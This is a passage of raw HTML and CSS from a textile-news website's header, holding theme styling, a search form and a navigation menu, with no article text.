.tdb-head-search-form-btn-icon{top:0px}.tdi_68 .result-msg{text-align:center;font-family:Oxygen!important;font-size:11px!important;font-weight:700!important}.tdi_68 .tdb-head-search-btn svg,.tdi_68 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_68 .tdb-search-form{border-color:#fb8620}.tdi_68 .tdb-head-search-btn:after{border-bottom-color:#414141}.tdi_68 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_68 .tdb-head-search-form-btn{background-color:#fb8620;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_68 .tdb-head-search-form-btn:hover{background-color:#414141}.tdi_68 .result-msg,.tdi_68 .result-msg a{color:#fb8620}.tdi_68 .result-msg a:hover{color:#414141}.tdi_68 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_68 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_68 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_68 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_68 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_68 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_68 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-wrap{padding-bottom:80%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_68 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_68 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Oxygen!important}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .td-post-author-name{display:none}.tdi_68 .entry-review-stars{display:none}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-module-title a{color:#1e1e1e;box-shadow:inset 0 0 0 0 #000}body .tdi_68 .td_module_wrap:hover .td-module-title a,.tdi_68 .tdb-aj-cur-element .entry-title a{color:#fb8620!important}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{color:#6b6b6b}.tdi_68 .td-post-category{font-family:Oxygen!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name,.tdi_68 .td-module-comments a{font-family:Oxygen!important;font-size:11px!important;line-height:1!important}.tdi_68 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_68 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_68 .tdb-head-search-btn svg{width:14px}.tdi_68 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_68 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_68 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_68 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://textalks.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_70{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_70{position:relative}</style>
<div class="tdi_69_rand_style td-element-style" ><style>.tdi_69_rand_style{background-color:#1e1e1e!important}</style></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:none}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://textalks.com/wp-content/uploads/2022/01/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_74{vertical-align:baseline;flex-grow:1}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{border-color:#1e1e1e!important;width:90%!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:#1e1e1e!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_75 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75"  style=" z-index: 999;">
<style>.tdi_75{margin-left:-10px!important;position:relative}</style>
<style>.tdi_75 .td_block_inner{text-align:center}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more{padding:0 05px;color:#ffffff}.tdi_75 .tdb-menu>li .tdb-menu-sep,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ffffff}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_75 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_75 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_75 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_75 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_75 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_75 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;line-height:48px!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_75 .tdb-menu>.tdb-normal-menu>ul,.tdi_75 .td-pulldown-filter-list{left:-15px}.tdi_75 .tdb-normal-menu ul ul,.tdi_75 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_75 .tdb-menu .tdb-normal-menu ul,.tdi_75 .td-pulldown-filter-list,.tdi_75 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_75 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_75 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_75 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_75 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_75 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_75 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_75 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more{padding:0 10px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_75 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_75 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<div class="tdi_75_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_75_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style>
.tdi_75_rand_style{
background-color:#1e1e1e !important;
}
 </style></div>
<style>.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e1e1e}</style>
<style>.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_75 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2026" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36813"><a href="https://textalks.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36814"><a href="https://textalks.com/about-us/"><div class="tdb-menu-item-text">About us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36815"><a href="https://textalks.com/category/news/"><div class="tdb-menu-item-text">News</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36816"><a href="https://textalks.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36817"><a href="https://textalks.com/events/"><div class="tdb-menu-item-text">Events</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36818"><a href="https://textalks.com/category/happenings/"><div class="tdb-menu-item-text">Happenings</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51224"><a href="https://textalks.com/magazines/"><div class="tdb-menu-item-text">Magazines</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36820"><a href="https://textalks.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48196"><a href="https://textilejobs.online/"><div class="tdb-menu-item-text">Jobs</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:100%;height:100%}.tdi_79{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_80 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >
<style>.tdi_80 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_80 .tdb-head-search-btn svg{width:18px}.tdi_80 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_80 .tdb-search-txt{top:0px}.tdi_80 .tdb-drop-down-search{left:auto;right:0}body .tdi_80 .tdb-drop-down-search-inner,.tdi_80 .tdb-search-form,.tdi_80 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_80 .tdb-head-search-form-btn-icon{top:0px}.tdi_80 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_80 .tdb-head-search-btn svg,.tdi_80 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_80 .tdb-search-form{border-color:#dd3333}.tdi_80 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_80 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_80 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_80 .result-msg a:hover{color:#008d7f}.tdi_80 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_80 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_80 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_80 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_80 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:80%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:1}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_80 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_80 .td_module_wrap:hover .td-module-title a,.tdi_80 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name,.tdi_80 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}.tdi_80 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_80 .tdb-head-search-btn svg{width:14px}.tdi_80 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://textalks.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_81" class="tdc-row"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
